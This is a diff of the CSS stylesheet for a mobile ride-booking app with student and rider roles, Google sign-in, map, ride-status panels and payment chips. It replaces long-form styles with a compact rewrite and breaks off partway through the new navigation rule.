-  color: var(--text); letter-spacing: -1px;
-}
-.brand-tagline { font-size: 13px; color: var(--text2); margin-bottom: 24px; }
-.loader-bar {
-  width: 120px; height: 3px;
-  background: var(--bg3);
-  border-radius: 99px; overflow: hidden;
-}
-.loader-fill {
-  height: 100%; width: 0;
-  background: var(--accent);
-  border-radius: 99px;
-  animation: loadfill 2s ease forwards;
-}
-@keyframes loadfill { to { width: 100%; } }
-
-/* ── AUTH ─────────────────────────────────── */
-.auth-bg {
-  position: fixed; inset: 0;
-  background: var(--bg);
-  overflow: hidden;
-}
-.auth-blob {
-  position: absolute; border-radius: 50%;
-  filter: blur(80px); opacity: 0.15;
-}
-.blob1 { width: 300px; height: 300px; background: var(--accent); top: -80px; right: -80px; }
-.blob2 { width: 250px; height: 250px; background: var(--blue); bottom: -60px; left: -60px; }
-.auth-card {
-  position: relative; z-index: 1;
-  min-height: 100vh;
-  display: flex; flex-direction: column; align-items: center; justify-content: center;
-  padding: 32px 24px;
-}
-.auth-logo {
-  display: flex; align-items: center; gap: 10px;
-  font-family: 'Syne', sans-serif;
-  font-size: 22px; font-weight: 800;
-  margin-bottom: 24px;
-}
-.auth-card h2 {
-  font-family: 'Syne', sans-serif;
-  font-size: 28px; font-weight: 800;
-  margin-bottom: 8px;
-}
-.auth-sub { font-size: 13px; color: var(--text2); margin-bottom: 6px; text-align: center; }
-.google-hint { font-size: 12px; color: var(--text3); margin-bottom: 24px; text-align: center; }
-.btn-google {
-  width: 100%; max-width: 340px;
-  padding: 14px 20px;
-  background: #fff; color: #3c4043;
-  font-size: 15px; font-weight: 500;
-  border-radius: var(--rsm);
-  border: 1.5px solid #dadce0;
-  display: flex; align-items: center; justify-content: center; gap: 12px;
-  box-shadow: 0 1px 4px rgba(0,0,0,0.2);
-  transition: background 0.15s, box-shadow 0.15s, transform 0.1s;
-}
-.btn-google:hover { background: #f8f9fa; box-shadow: 0 2px 8px rgba(0,0,0,0.25); }
-.btn-google:active { transform: scale(0.98); }
-.btn-google.loading { opacity: 0.65; pointer-events: none; }
-.auth-error {
-  margin-top: 16px; padding: 10px 14px;
-  background: rgba(255,77,109,0.12);
-  border: 1px solid rgba(255,77,109,0.3);
-  border-radius: var(--rsm);
-  color: #ff6b8a; font-size: 13px;
-  max-width: 340px; width: 100%;
-  text-align: center;
-}
-
-/* ── PROFILE SETUP ─────────────────────────── */
-.profile-setup-wrap {
-  min-height: 100vh;
-  padding: 32px 20px 40px;
-  display: flex; flex-direction: column; gap: 20px;
-  max-width: 400px; margin: 0 auto;
-}
-.setup-header { display: flex; flex-direction: column; align-items: center; gap: 10px; }
-.setup-google-photo {
-  width: 72px; height: 72px;
-  border-radius: 50%;
-  border: 3px solid var(--accent);
-  object-fit: cover;
-}
-.setup-header h2 {
-  font-family: 'Syne', sans-serif;
-  font-size: 22px; font-weight: 700;
-}
-
-/* Role selector */
-.role-selector { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
-.role-card {
-  background: var(--surface);
-  border: 2px solid var(--border);
-  border-radius: var(--radius);
-  padding: 16px 12px;
-  display: flex; flex-direction: column; align-items: center; gap: 6px;
-  cursor: pointer;
-  transition: border-color 0.2s, background 0.2s, transform 0.1s;
-}
-.role-card:active { transform: scale(0.97); }
-.role-card.selected {
-  border-color: var(--accent);
-  background: rgba(0,229,160,0.08);
-}
-.role-card[data-role="rider"].selected { border-color: var(--orange); background: rgba(255,140,66,0.08); }
-.role-icon { font-size: 28px; }
-.role-label { font-family: 'Syne', sans-serif; font-weight: 700; font-size: 14px; }
-.role-desc { font-size: 11px; color: var(--text2); text-align: center; }
-
-/* Setup fields */
-.setup-fields { display: flex; flex-direction: column; gap: 10px; }
-.setup-fields input,
-.setup-fields select,
-.setup-fields textarea {
-  width: 100%;
-  background: var(--bg2);
-  border: 1.5px solid var(--border);
-  border-radius: var(--rsm);
-  padding: 13px 16px;
-  color: var(--text);
-  font-size: 14px;
-  transition: border-color 0.2s;
-}
-.setup-fields input:focus,
-.setup-fields select:focus,
-.setup-fields textarea:focus { border-color: var(--accent); }
-.setup-fields select option { background: var(--bg2); }
-input::placeholder, textarea::placeholder { color: var(--text3); }
-input[type="time"]::-webkit-calendar-picker-indicator { filter: invert(0.6); }
-
-.input-phone-row {
-  display: flex;
-  background: var(--bg2);
-  border: 1.5px solid var(--border);
-  border-radius: var(--rsm);
-  overflow: hidden;
-  transition: border-color 0.2s;
-}
-.input-phone-row:focus-within { border-color: var(--accent); }
-.country-code {
-  padding: 0 12px;
-  display: flex; align-items: center;
-  font-size: 14px; font-weight: 500; color: var(--text2);
-  background: var(--bg3);
-  border-right: 1.5px solid var(--border);
-  white-space: nowrap;
-}
-.input-phone-row input {
-  flex: 1; padding: 13px 14px;
-  background: transparent;
-  border: none; color: var(--text);
-  font-size: 14px;
-}
-.input-phone-row input:focus { outline: none; }
-
-/* Buttons */
-.btn-primary {
-  width: 100%; padding: 14px;
-  background: var(--accent); color: #0c1219;
-  font-family: 'Syne', sans-serif;
-  font-weight: 700; font-size: 15px;
-  border-radius: var(--rsm);
-  display: flex; align-items: center; justify-content: center; gap: 8px;
-  transition: background 0.2s, transform 0.1s;
-}
-.btn-primary:hover { background: var(--accent2); }
-.btn-primary:active { transform: scale(0.98); }
-.btn-primary.loading { opacity: 0.7; pointer-events: none; }
-.btn-primary.btn-sm { padding: 10px 16px; font-size: 13px; width: auto; }
-
-.btn-ghost {
-  background: transparent; color: var(--text2);
-  font-size: 13px; padding: 10px;
-  border-radius: var(--rsm); text-align: center;
-  transition: color 0.2s;
-}
-.btn-ghost:hover { color: var(--text); }
-.btn-full { width: 100%; }
-
-.btn-danger {
-  width: 100%; padding: 13px;
-  background: rgba(255,77,109,0.1);
-  color: #ff4d6d;
-  border: 1px solid rgba(255,77,109,0.2);
-  border-radius: var(--rsm);
-  font-size: 14px; font-weight: 500;
-  text-align: center;
-  transition: background 0.2s;
-}
-.btn-danger:hover { background: rgba(255,77,109,0.2); }
-
-.btn-action {
-  flex: 1; padding: 10px 8px;
-  border-radius: var(--rsm);
-  display: flex; align-items: center; justify-content: center; gap: 6px;
-  font-size: 13px; font-weight: 500;
-  transition: opacity 0.2s, transform 0.1s;
-}
-.btn-action:active { transform: scale(0.96); }
-.btn-call { background: rgba(74,158,255,0.15); color: var(--blue); border: 1px solid rgba(74,158,255,0.25); }
-.btn-whatsapp { background: rgba(37,211,102,0.12); color: #25d366; border: 1px solid rgba(37,211,102,0.2); }
-.btn-nav { background: rgba(0,229,160,0.12); color: var(--accent); border: 1px solid rgba(0,229,160,0.2); }
-
-/* ── MAIN APP ─────────────────────────────── */
-#app-screen {
-  position: fixed; inset: 0;
-  display: flex; flex-direction: column;
-  overflow: hidden;
-}
-
-.top-nav {
-  height: var(--nav-h);
-  background: var(--bg2);
-  border-bottom: 1px solid var(--border);
-  display: flex; align-items: center; justify-content: space-between;
-  padding: 0 16px;
-  z-index: 100; flex-shrink: 0;
-}
-.nav-left { display: flex; align-items: center; gap: 10px; }
-.nav-logo {
-  display: flex; align-items: center; gap: 7px;
-  font-family: 'Syne', sans-serif;
-  font-size: 18px; font-weight: 800;
-}
-.role-badge {
-  font-size: 10px; font-weight: 700;
-  padding: 3px 8px; border-radius: 20px;
-  text-transform: uppercase; letter-spacing: 0.5px;
-}
-.role-badge.student { background: rgba(0,229,160,0.15); color: var(--accent); }
-.role-badge.rider { background: rgba(255,140,66,0.15); color: var(--orange); }
-
-.nav-right { display: flex; align-items: center; gap: 8px; }
-.icon-btn {
-  width: 36px; height: 36px;
-  border-radius: 50%;
-  background: var(--bg3);
-  display: flex; align-items: center; justify-content: center;
-  position: relative;
-}
-.notif-btn { position: relative; }
-.notif-badge {
-  position: absolute; top: -2px; right: -2px;
-  min-width: 16px; height: 16px;
-  background: var(--danger); color: #fff;
-  font-size: 10px; font-weight: 700;
-  border-radius: 99px; padding: 0 4px;
-  display: flex; align-items: center; justify-content: center;
-}
-.nav-profile-photo {
-  width: 32px; height: 32px;
-  border-radius: 50%; object-fit: cover;
-  border: 2px solid var(--accent);
-}
-
-/* ── VIEW CONTENT ─────────────────────────── */
-.view-content {
-  flex: 1; overflow-y: auto;
-  position: relative;
-  padding-bottom: calc(var(--tab-h) + 8px);
-}
-.view-content.active { display: flex; flex-direction: column; }
-.view-content:not(.active) { display: none; }
-#view-map { padding-bottom: 0; }
-#view-map.active { display: block; }
-
-#map {
-  width: 100%;
-  height: calc(100vh - var(--nav-h) - var(--tab-h));
-}
-
-.map-status-bar {
-  position: absolute; top: 8px; left: 50%; transform: translateX(-50%);
-  background: rgba(13,20,30,0.88);
-  backdrop-filter: blur(8px);
-  border: 1px solid var(--border);
-  border-radius: 20px;
-  padding: 6px 14px;
-  display: flex; align-items: center; gap: 10px;
-  font-size: 12px; color: var(--text2);
-  pointer-events: none; white-space: nowrap;
-  z-index: 400;
-}
-.nearby-badge {
-  background: var(--accent); color: #0c1219;
-  font-size: 10px; font-weight: 700;
-  padding: 2px 8px; border-radius: 99px;
-}
-
-/* FAB area */
-.map-fab-area {
-  position: absolute; bottom: calc(var(--tab-h) + 16px); left: 50%; transform: translateX(-50%);
-  z-index: 400;
-}
-.fab-book-ride {
-  background: var(--accent); color: #0c1219;
-  font-family: 'Syne', sans-serif;
-  font-weight: 700; font-size: 15px;
-  padding: 14px 28px;
-  border-radius: 50px;
-  display: flex; align-items: center; gap: 8px;
-  box-shadow: 0 4px 20px rgba(0,229,160,0.35);
-  transition: transform 0.2s, box-shadow 0.2s;
-}
-.fab-book-ride:hover { transform: translateY(-2px); box-shadow: 0 6px 28px rgba(0,229,160,0.45); }
-.fab-book-ride:active { transform: scale(0.97); }
-
-.fab-online-toggle {
-  padding: 14px 28px;
-  border-radius: 50px;
-  font-family: 'Syne', sans-serif;
-  font-weight: 700; font-size: 15px;
-  display: flex; align-items: center; gap: 10px;
-  transition: all 0.3s;
-}
-.fab-online-toggle.offline {
-  background: var(--surface); color: var(--text2);
-  border: 2px solid var(--border);
-  box-shadow: var(--shadow);
-}
-.fab-online-toggle.online {
-  background: var(--orange); color: #fff;
-  box-shadow: 0 4px 20px rgba(255,140,66,0.35);
-}
-.online-dot {
-  width: 10px; height: 10px; border-radius: 50%;
-  background: var(--text3);
-  transition: background 0.3s;
-}
-.fab-online-toggle.online .online-dot {
-  background: #fff;
-  box-shadow: 0 0 0 3px rgba(255,255,255,0.3);
-  animation: pulse-dot 1.5s ease-in-out infinite;
-}
-@keyframes pulse-dot {
-  0%,100% { box-shadow: 0 0 0 3px rgba(255,255,255,0.3); }
-  50% { box-shadow: 0 0 0 6px rgba(255,255,255,0.1); }
-}
-
-/* ── VIEW HEADERS ─────────────────────────── */
-.view-header {
-  padding: 20px 16px 12px;
-  border-bottom: 1px solid var(--border);
-}
-.view-header h3 {
-  font-family: 'Syne', sans-serif;
-  font-size: 20px; font-weight: 700;
-}
-.section-label {
-  font-size: 11px; font-weight: 700;
-  text-transform: uppercase; letter-spacing: 1px;
-  color: var(--text3);
-  padding: 16px 16px 8px;
-}
-
-/* ── RIDE LIST / HISTORY ──────────────────── */
-.ride-list { padding: 0 16px 16px; display: flex; flex-direction: column; gap: 10px; }
-
-.ride-card {
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: var(--radius);
-  padding: 14px;
-  cursor: pointer;
-  transition: border-color 0.2s;
-}
-.ride-card:hover { border-color: var(--accent); }
-.ride-card-header {
-  display: flex; justify-content: space-between; align-items: flex-start;
-  margin-bottom: 8px;
-}
-.ride-card-title { font-weight: 600; font-size: 15px; }
-.ride-card-date { font-size: 11px; color: var(--text3); }
-.ride-card-meta { font-size: 12px; color: var(--text2); display: flex; gap: 12px; }
-.ride-status-chip {
-  font-size: 10px; font-weight: 700; text-transform: uppercase;
-  padding: 3px 8px; border-radius: 99px;
-}
-.chip-completed { background: rgba(0,229,160,0.15); color: var(--accent); }
-.chip-cancelled { background: rgba(255,77,109,0.12); color: var(--danger); }
-.chip-searching { background: rgba(74,158,255,0.12); color: var(--blue); }
-.chip-active { background: rgba(255,140,66,0.12); color: var(--orange); animation: blink 1s ease-in-out infinite; }
-@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0.6} }
-
-/* Request card (rider) */
-.request-card {
-  background: var(--surface);
-  border: 1.5px solid var(--orange);
-  border-radius: var(--radius);
-  padding: 14px;
-}
-.request-card-name { font-weight: 600; font-size: 15px; margin-bottom: 4px; }
-.request-card-meta { font-size: 12px; color: var(--text2); margin-bottom: 12px; }
-.request-card-actions { display: flex; gap: 8px; }
-.btn-accept-sm {
-  flex: 1; padding: 9px;
-  background: var(--accent); color: #0c1219;
-  font-weight: 700; font-size: 13px;
-  border-radius: var(--rsm);
-  transition: background 0.2s;
-}
-.btn-reject-sm {
-  flex: 1; padding: 9px;
-  background: rgba(255,77,109,0.1); color: var(--danger);
-  border: 1px solid rgba(255,77,109,0.2);
-  font-weight: 600; font-size: 13px;
-  border-radius: var(--rsm);
-}
-
-/* ── NOTIFICATIONS ────────────────────────── */
-.notif-list { padding: 8px 16px; display: flex; flex-direction: column; gap: 8px; }
-.notif-item {
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: var(--rsm);
-  padding: 12px 14px;
-  display: flex; gap: 12px; align-items: flex-start;
-}
-.notif-item.unread { border-color: var(--accent); }
-.notif-icon { font-size: 20px; flex-shrink: 0; }
-.notif-body { flex: 1; }
-.notif-text { font-size: 13px; line-height: 1.4; }
-.notif-time { font-size: 11px; color: var(--text3); margin-top: 3px; }
-
-/* ── PROFILE VIEW ─────────────────────────── */
-.profile-view-inner { padding: 20px 16px; display: flex; flex-direction: column; gap: 16px; }
-.profile-card-top {
-  display: flex; flex-direction: column; align-items: center; gap: 10px;
-  padding: 24px 0;
-}
-.profile-photo-big {
-  width: 88px; height: 88px; border-radius: 50%;
-  border: 3px solid var(--accent); object-fit: cover;
-}
-.profile-card-top h2 {
-  font-family: 'Syne', sans-serif; font-size: 22px; font-weight: 700;
-}
-.role-tag-big {
-  font-size: 12px; font-weight: 700; text-transform: uppercase;
-  padding: 4px 12px; border-radius: 99px;
-  background: rgba(0,229,160,0.12); color: var(--accent);
-}
-.role-tag-big.rider-tag { background: rgba(255,140,66,0.12); color: var(--orange); }
-
-.profile-info-grid {
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: var(--radius);
-  overflow: hidden;
-}
-.pinfo-item {
-  display: flex; justify-content: space-between; align-items: center;
-  padding: 13px 16px;
-  border-bottom: 1px solid var(--border);
-}
-.pinfo-item:last-child { border-bottom: none; }
-.pinfo-label { font-size: 12px; color: var(--text2); }
-.pinfo-val { font-size: 14px; font-weight: 500; }
-
-/* ── BOTTOM TAB BAR ───────────────────────── */
-.tab-bar {
-  height: var(--tab-h);
-  background: var(--bg2);
-  border-top: 1px solid var(--border);
-  display: flex;
-  position: fixed; bottom: 0; left: 0; right: 0;
-  z-index: 200;
-}
-.tab-btn {
-  flex: 1; display: flex; flex-direction: column;
-  align-items: center; justify-content: center; gap: 3px;
-  background: transparent; color: var(--text3);
-  font-size: 10px; font-weight: 500;
-  transition: color 0.2s;
-}
-.tab-btn svg { transition: stroke 0.2s; }
-.tab-btn.active { color: var(--accent); }
-.tab-btn.active svg { stroke: var(--accent); }
-
-/* ── ACTIVE RIDE PANEL ────────────────────── */
-.ride-panel {
-  position: fixed;
-  bottom: var(--tab-h); left: 0; right: 0;
-  background: var(--bg2);
-  border-top: 1px solid var(--border);
-  border-radius: 20px 20px 0 0;
-  padding: 12px 20px 20px;
-  z-index: 300;
-  box-shadow: 0 -4px 30px rgba(0,0,0,0.4);
-  transition: transform 0.3s ease;
-  max-height: 70vh;
-  overflow-y: auto;
-}
-.ride-panel-handle {
-  width: 36px; height: 4px;
-  background: var(--border);
-  border-radius: 99px;
-  margin: 0 auto 16px;
-}
-.rp-state { display: flex; flex-direction: column; gap: 14px; }
-
-/* searching state */
-#rp-searching { align-items: center; text-align: center; padding: 10px 0; }
-#rp-searching h3 { font-family: 'Syne', sans-serif; font-size: 18px; font-weight: 700; }
-.rp-spinner {
-  width: 48px; height: 48px;
-  border: 3px solid var(--border);
-  border-top-color: var(--accent);
-  border-radius: 50%;
-  animation: spin 0.9s linear infinite;
-}
-@keyframes spin { to { transform: rotate(360deg); } }
-.rp-sub { font-size: 13px; color: var(--text2); }
-
-/* rider info row */
-.rp-rider-info {
-  display: flex; align-items: center; gap: 12px;
-  background: var(--bg3);
-  border-radius: var(--rsm);
-  padding: 12px;
-}
-.rp-avatar {
-  width: 48px; height: 48px; border-radius: 50%;
-  background: var(--surface);
-  border: 2px solid var(--accent);
-  display: flex; align-items: center; justify-content: center;
-  font-size: 20px; font-weight: 700; color: var(--accent);
-  flex-shrink: 0;
-}
-.rp-rider-details { flex: 1; }
-.rp-rider-details h3 { font-size: 16px; font-weight: 700; margin-bottom: 2px; }
-.rp-eta-box { text-align: center; }
-.rp-eta-num {
-  font-family: 'Syne', sans-serif;
-  font-size: 22px; font-weight: 800; color: var(--accent);
-}
-.rp-eta-label { font-size: 10px; color: var(--text3); text-transform: uppercase; letter-spacing: 0.5px; }
-
-/* status steps */
-.ride-status-steps {
-  display: flex; align-items: center;
-  background: var(--bg3);
-  border-radius: var(--rsm);
-  padding: 12px;
-  gap: 0;
-}
-.rss-step {
-  display: flex; flex-direction: column; align-items: center; gap: 4px;
-  flex: 1; font-size: 9px; color: var(--text3);
-  text-transform: uppercase; letter-spacing: 0.3px;
-  text-align: center;
-}
-.rss-step.active { color: var(--accent); }
-.rss-step.done { color: var(--accent2); }
-.rss-dot {
-  width: 10px; height: 10px;
-  border-radius: 50%;
-  background: var(--border);
-  transition: background 0.3s;
-}
-.rss-step.active .rss-dot { background: var(--accent); box-shadow: 0 0 0 3px rgba(0,229,160,0.2); }
-.rss-step.done .rss-dot { background: var(--accent2); }
-.rss-line {
-  flex: 1; height: 2px;
-  background: var(--border);
-  margin-bottom: 14px;
-  transition: background 0.3s;
-}
-.rss-line.done { background: var(--accent); }
-
-/* ride actions */
-.rp-actions { display: flex; gap: 8px; }
-.rp-stars { font-size: 12px; color: var(--yellow); }
-
-/* incoming request (rider) */
-.rr-header { display: flex; justify-content: space-between; align-items: center; }
-.rr-student-info { display: flex; align-items: center; gap: 12px; }
-.rr-timer-wrap { position: relative; width: 48px; height: 48px; }
-.rr-timer-ring { width: 48px; height: 48px; }
-.rr-timer-num {
-  position: absolute; inset: 0;
-  display: flex; align-items: center; justify-content: center;
-  font-family: 'Syne', sans-serif;
-  font-size: 14px; font-weight: 700; color: var(--accent);
-}
-.rr-details { display: flex; flex-direction: column; gap: 6px; }
-.rr-detail-item {
-  display: flex; align-items: center; gap: 10px;
-  font-size: 13px; color: var(--text2);
-  background: var(--bg3);
-  border-radius: 6px; padding: 8px 12px;
-}
-.rr-actions { display: flex; gap: 12px; }
-.btn-accept {
-  flex: 2; padding: 14px;
-  background: var(--accent); color: #0c1219;
-  font-family: 'Syne', sans-serif;
-  font-weight: 800; font-size: 15px;
-  border-radius: var(--rsm);
-  transition: background 0.2s, transform 0.1s;
-}
-.btn-accept:active { transform: scale(0.97); }
-.btn-reject {
-  flex: 1; padding: 14px;
-  background: rgba(255,77,109,0.1); color: var(--danger);
-  border: 1px solid rgba(255,77,109,0.2);
-  font-weight: 600; font-size: 14px;
-  border-radius: var(--rsm);
-}
-
-/* completed */
-#rp-completed { align-items: center; text-align: center; }
-.rp-done-icon { font-size: 40px; }
-#rp-completed h3 { font-family: 'Syne', sans-serif; font-size: 20px; font-weight: 700; }
-.fare-summary {
-  background: var(--bg3); border-radius: var(--rsm);
-  padding: 12px 24px; font-size: 18px; font-weight: 700; color: var(--accent);
-  width: 100%; text-align: center;
-}
-.payment-section { width: 100%; text-align: left; }
-.pay-chips { display: flex; gap: 8px; margin: 8px 0; }
-.pay-chip {
-  flex: 1; padding: 10px;
-  background: var(--surface); color: var(--text2);
-  border: 1.5px solid var(--border);
-  border-radius: var(--rsm); font-size: 13px;
-  transition: all 0.2s;
-}
-.pay-chip.active { border-color: var(--accent); color: var(--accent); background: rgba(0,229,160,0.08); }
-.upi-info {
-  background: var(--bg3); border-radius: var(--rsm);
-  padding: 12px; font-size: 13px; color: var(--text2);
-  margin-top: 4px;
-}
-
-/* ── MODALS ───────────────────────────────── */
-.modal-overlay {
-  position: fixed; inset: 0;
-  background: rgba(0,0,0,0.7);
-  display: flex; align-items: flex-end; justify-content: center;
-  z-index: 500;
-  padding: 0;
-}
-.modal-card {
-  background: var(--bg2);
-  border-radius: 20px 20px 0 0;
-  width: 100%; max-width: 480px;
-  padding: 24px 20px 36px;
-  display: flex; flex-direction: column; gap: 14px;
-  position: relative;
-  max-height: 90vh; overflow-y: auto;
-}
-.modal-close {
-  position: absolute; top: 16px; right: 16px;
-  width: 30px; height: 30px;
-  background: var(--bg3); border-radius: 50%;
-  font-size: 14px; color: var(--text2);
-  display: flex; align-items: center; justify-content: center;
-}
-.modal-card h2 {
-  font-family: 'Syne', sans-serif;
-  font-size: 20px; font-weight: 700;
-}
-
-/* Rating */
-.star-rating { display: flex; gap: 8px; justify-content: center; margin: 8px 0; }
-.star { font-size: 36px; color: var(--border); cursor: pointer; transition: color 0.15s, transform 0.1s; }
-.star.active { color: var(--yellow); }
-.star:hover { transform: scale(1.1); }
-.modal-card textarea {
-  background: var(--bg3);
-  border: 1.5px solid var(--border);
-  border-radius: var(--rsm);
-  padding: 12px; color: var(--text); font-size: 14px;
-  resize: none; width: 100%;
-}
-.modal-card textarea:focus { border-color: var(--accent); }
-
-/* ── EMPTY STATE ──────────────────────────── */
-.empty-state {
-  display: flex; flex-direction: column; align-items: center;
-  gap: 10px; padding: 48px 20px;
-  color: var(--text2); text-align: center;
-}
-.empty-state p { font-size: 15px; }
-.empty-state small { font-size: 12px; color: var(--text3); }
-
-/* ── TOAST ────────────────────────────────── */
-.toast {
-  position: fixed; bottom: calc(var(--tab-h) + 16px); left: 50%;
-  transform: translateX(-50%);
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: 20px;
-  padding: 10px 20px;
-  font-size: 13px; color: var(--text);
-  z-index: 600;
-  white-space: nowrap;
-  box-shadow: var(--shadow);
-}
-
-/* ── LEAFLET OVERRIDES ────────────────────── */
-.leaflet-popup-content-wrapper {
-  background: var(--bg2) !important;
-  border: 1px solid var(--border) !important;
-  border-radius: 12px !important;
-  color: var(--text) !important;
-  box-shadow: var(--shadow) !important;
-}
-.leaflet-popup-tip { background: var(--bg2) !important; }
-.leaflet-popup-content { margin: 12px 14px !important; font-family: 'DM Sans', sans-serif !important; }
-.leaflet-control-zoom { border: 1px solid var(--border) !important; }
-.leaflet-control-zoom a {
-  background: var(--bg2) !important; color: var(--text) !important;
-  border-bottom: 1px solid var(--border) !important;
-}
+  --bg:      #0c1219;
+  --bg2:     #111923;
+  --bg3:     #182030;
+  --surf:    #1a2535;
+  --bdr:     #243044;
+  --acc:     #00e5a0;
+  --acc2:    #00b87a;
+  --orange:  #ff8c42;
+  --blue:    #4a9eff;
+  --danger:  #ff4d6d;
+  --yellow:  #f5c518;
+  --txt:     #e8edf5;
+  --txt2:    #8896ae;
+  --txt3:    #55647a;
+  --r:       12px;
+  --rsm:     8px;
+  --nav:     54px;
+  --tab:     58px;
+}
+
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+html,body{height:100%;width:100%;overflow:hidden}
+body{font-family:'DM Sans',sans-serif;background:var(--bg);color:var(--txt);-webkit-font-smoothing:antialiased}
+input,select,button,textarea{font-family:inherit;font-size:14px;outline:none;border:none}
+a{text-decoration:none;color:inherit}
+button{cursor:pointer}
+.hidden{display:none!important}
+.screen{position:fixed;inset:0;overflow-y:auto}
+
+/* LOADING */
+#loading-screen{
+  position:fixed;inset:0;background:var(--bg);
+  display:flex;align-items:center;justify-content:center;z-index:9999
+}
+.loader-inner{display:flex;flex-direction:column;align-items:center;gap:8px}
+.brand{font-family:'Syne',sans-serif;font-size:34px;font-weight:800;margin-top:10px}
+.tagline{font-size:13px;color:var(--txt2);margin-bottom:20px}
+.loader-bar{width:120px;height:3px;background:var(--bg3);border-radius:99px;overflow:hidden}
+.loader-fill{height:100%;width:0;background:var(--acc);border-radius:99px;animation:lfill 2.4s ease forwards}
+@keyframes lfill{to{width:100%}}
+
+/* AUTH */
+.auth-blob{position:fixed;border-radius:50%;filter:blur(80px);opacity:.14;pointer-events:none}
+.b1{width:280px;height:280px;background:var(--acc);top:-80px;right:-60px}
+.b2{width:240px;height:240px;background:var(--blue);bottom:-60px;left:-60px}
+.auth-card{
+  min-height:100vh;display:flex;flex-direction:column;
+  align-items:center;justify-content:center;
+  padding:40px 24px;position:relative;z-index:1
+}
+.auth-logo{
+  display:flex;align-items:center;gap:10px;
+  font-family:'Syne',sans-serif;font-size:24px;font-weight:800;margin-bottom:20px
+}
+.auth-card h2{font-family:'Syne',sans-serif;font-size:28px;font-weight:800;margin-bottom:6px}
+.sub{font-size:13px;color:var(--txt2);text-align:center}
+.btn-google{
+  width:100%;max-width:340px;margin-top:28px;
+  padding:14px 20px;background:#fff;color:#3c4043;
+  font-size:15px;font-weight:500;
+  border-radius:var(--rsm);border:1.5px solid #dadce0;
+  display:flex;align-items:center;justify-content:center;gap:12px;
+  box-shadow:0 1px 4px rgba(0,0,0,.2);
+  transition:background .15s,transform .1s
+}
+.btn-google:hover{background:#f8f9fa}
+.btn-google:active{transform:scale(.98)}
+.btn-google.loading{opacity:.65;pointer-events:none}
+.err-txt{
+  margin-top:14px;padding:10px 14px;
+  background:rgba(255,77,109,.12);border:1px solid rgba(255,77,109,.3);
+  border-radius:var(--rsm);color:#ff6b8a;font-size:13px;
+  max-width:340px;width:100%;text-align:center
+}
+
+/* SETUP */
+.setup-wrap{
+  min-height:100vh;padding:32px 20px 48px;
+  display:flex;flex-direction:column;gap:16px;
+  max-width:420px;margin:0 auto
+}
+.setup-gphoto{
+  width:76px;height:76px;border-radius:50%;border:3px solid var(--acc);
+  object-fit:cover;align-self:center;margin-bottom:4px
+}
+.setup-wrap h2{font-family:'Syne',sans-serif;font-size:22px;font-weight:700;text-align:center}
+.vehicle-hint{
+  display:flex;align-items:center;gap:8px;
+  font-size:12px;color:var(--txt2);padding:8px 12px;
+  background:rgba(255,140,66,.08);border-radius:var(--rsm);
+  border:1px solid rgba(255,140,66,.2)
+}
+
+/* FIELDS */
+.fields{display:flex;flex-direction:column;gap:10px}
+.fields input,.fields select,.fields textarea{
+  width:100%;background:var(--bg2);border:1.5px solid var(--bdr);
+  border-radius:var(--rsm);padding:13px 14px;color:var(--txt);
+  font-size:14px;transition:border-color .2s
+}
+.fields input:focus,.fields select:focus,.fields textarea:focus{border-color:var(--acc)}
+.fields select option{background:var(--bg2)}
+input::placeholder,textarea::placeholder{color:var(--txt3)}
+input[type="time"]::-webkit-calendar-picker-indicator{filter:invert(.6)}
+.ph-row{
+  display:flex;background:var(--bg2);
+  border:1.5px solid var(--bdr);border-radius:var(--rsm);overflow:hidden;
+  transition:border-color .2s
+}
+.ph-row:focus-within{border-color:var(--acc)}
+.cc{
+  padding:0 12px;display:flex;align-items:center;
+  font-size:14px;font-weight:500;color:var(--txt2);
+  background:var(--bg3);border-right:1.5px solid var(--bdr);white-space:nowrap
+}
+.ph-row input{
+  flex:1;padding:13px 14px;background:transparent;
+  border:none;color:var(--txt);font-size:14px
+}
+
+/* BUTTONS */
+.btn-primary{
+  width:100%;padding:14px;background:var(--acc);color:#0c1219;
+  font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
+  border-radius:var(--rsm);display:flex;align-items:center;justify-content:center;gap:8px;
+  transition:background .2s,transform .1s
+}
+.btn-primary:hover{background:var(--acc2)}
+.btn-primary:active{transform:scale(.98)}
+.btn-primary.loading{opacity:.7;pointer-events:none}
+.btn-primary.btn-sm{padding:10px 16px;font-size:13px;width:auto}
+.btn-outline{
+  width:100%;padding:12px;background:transparent;
+  color:var(--txt2);border:1.5px solid var(--bdr);
+  border-radius:var(--rsm);font-size:14px;
+  transition:border-color .2s,color .2s
+}
+.btn-outline:hover{border-color:var(--acc);color:var(--acc)}
+.btn-danger{
+  width:100%;padding:12px;background:rgba(255,77,109,.1);
+  color:var(--danger);border:1px solid rgba(255,77,109,.2);
+  border-radius:var(--rsm);font-size:14px;font-weight:500;
+  transition:background .2s
+}
+.btn-danger:hover{background:rgba(255,77,109,.18)}
+.btn-reject{
+  flex:1;padding:14px;background:rgba(255,77,109,.1);
+  color:var(--danger);border:1px solid rgba(255,77,109,.2);
+  border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
+  transition:background .2s
+}
+.btn-accept{
+  flex:2;padding:14px;background:var(--acc);color:#0c1219;
+  border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:800;font-size:16px;
+  transition:background .2s,transform .1s
+}
+.btn-accept:active{transform:scale(.97)}
+.act-btn{
+  flex:1;padding:10px 6px;border-radius:var(--rsm);
+  display:flex;align-items:center;justify-content:center;gap:6px;
+  font-size:13px;font-weight:500;transition:opacity .2s,transform .1s
+}
+.act-btn:active{transform:scale(.96)}
+.act-call{background:rgba(74,158,255,.12);color:var(--blue);border:1px solid rgba(74,158,255,.2)}
+.act-wa{background:rgba(37,211,102,.1);color:#25d366;border:1px solid rgba(37,211,102,.18)}
+.act-nav{background:rgba(0,229,160,.1);color:var(--acc);border:1px solid rgba(0,229,160,.18)}
+
+/* ── APP SCREEN ── */
+#app-screen{position:fixed;inset:0;display:flex;flex-direction:column;overflow:hidden}
+.top-nav{
+  height:var(--nav);background:var(--bg2);border-bottom:1px solid var(--bdr);
+  display:flex;align-items:center;justify-content:space-between;padding:0 16px;
